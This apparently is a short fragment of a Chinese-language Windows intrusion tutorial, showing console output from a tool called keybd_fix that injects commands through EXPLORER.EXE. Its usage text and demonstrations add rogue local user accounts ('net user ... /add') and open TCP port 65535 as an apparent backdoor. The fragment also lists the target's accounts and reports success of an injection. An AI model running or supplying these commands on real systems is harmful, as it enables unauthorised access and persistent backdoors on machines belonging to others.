 Usage: keybd_fix [Command]
keybd_fix "net user caodashen /add"------------This is add user
keybd_fix "f:\web\keybd_fix.exe -l 65535"----This is open TCP Port 65535
Other please free XX ^_^ GunKing@gmail.com ^_^ CTRL+C To Game Over
H:\>
图12
H:\dostool\tools\tools\tools>net user
\\BLUE-7CF461F22F 的用户帐户
520 Administrator Guest
HelpAssistant IUSR_BLUE-7CF461F22F IWAM_BLUE-7CF461F22F
SUPPORT_388945a0 VUSR_BLUE-7CF461F22F
命令成功完成。
图13
H:\>keybd_fix.exe "net user 999 999 /add"
[+] PID=2492 Process=EXPLORER.EXE